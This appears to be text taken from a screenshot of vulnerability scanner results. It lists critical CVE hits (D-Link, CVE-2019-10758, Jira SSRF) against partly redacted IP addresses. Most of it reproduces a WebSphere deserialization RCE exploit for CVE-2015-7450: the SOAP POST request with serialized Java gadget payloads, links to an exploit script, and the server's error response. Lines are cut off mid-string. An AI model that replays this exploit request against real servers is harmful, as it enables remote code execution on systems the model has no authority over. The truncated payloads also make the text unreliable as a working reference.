 dlink-cve-2019-16920-rce critical https://60. .139
CVE-2019-10758(unreviewed) critical https://60. .132
CVE-2019-10758(unreviewed) critical https://6 99.134
CVE-2019-10758(unreviewed) critical https://60 99.131
CVE-2015-7450 critical https://1 .140:8880
Name: IBM WebSphere Java Object Deserialization RCE Author: wdahlenb Security: critical
Description: Websphere Application Server 7, 8, and 8.5 have a deserialization vulnerability in the SOAP Connector (port 8880 by default)
Reference:
- https://github.com/Coalfire-Research/java-deserialization-exploits/blob/main/WebSphere/websphere_rce.py
- https://foxglovesecurity.com/2015/11/06/what-do-weblogic-websphere-jboss-jenkins-opennms-and-your-application-have-in-common-this-vulnerability/
- https://nvd.nist.gov/vuln/detail/CVE-2015-7450
scheme:"https" domain:"101 .140" host:"101 140:8880" port:"8880" path:"/"
POST https://1 50.140:8880/ HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; The World
Content-Type: text/xml; charset=utf-8
Soapaction: urn:AdminService
<?xml version='1.0' encoding='UTF-8'?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envel
<SOAP-ENV:Header ns0:JMXConnectorContext="rO0ABXNyAA9qYXZhLnV0aWwuU3RhY2
</SOAP-ENV:Header>
<SOAP-ENV:Body>
<ns1:invoke xmlns:ns1="urn:AdminService" SOAP-ENV:encodingStyle="http:/
<objectname xsi:type="ns1:javax.management.ObjectName">rO0ABXNyABtqYXZhe
<operationname xsi:type="xsd:string">getUnsavedChanges</operationname>
<params xsi:type="ns1:[Ljava.lang.Object;">{{ generate_java_gadget("dns"
<signature xsi:type="ns1:[Ljava.lang.String;">rO0ABXVyABNbTGphdmEubGFuZy
</ns1:invoke>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
HTTP/1.1 500 Internal Server Error
Date: Wed, 23 Mar 2022 11:41:41 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 1374
<?xml version='1.0' encoding='UTF-8'?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.
<SOAP-ENV:Header xmlns:ns0="admin" ns0:JMXMessageVersion="1.0.0" ns0:JMXVersion="1.2.0">
</SOAP-ENV:Header>
<SOAP-ENV:Body>
<SOAP-ENV:Fault>
<faultcode>SOAP-ENV:Server</faultcode>
<faultstring>rO0ABXNyAB1vcmcuYXBhY2hlLnNvYXAuU09BUEV4Y2VwdGlvbh5POjjsHQpiAgACTAAJZmF1bHRDb2RldAASTGp
<faultactor>/</faultactor>
</SOAP-ENV:Fault>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
jira-ssrf-cve-2019-8451 medium http://211.143.121.102:800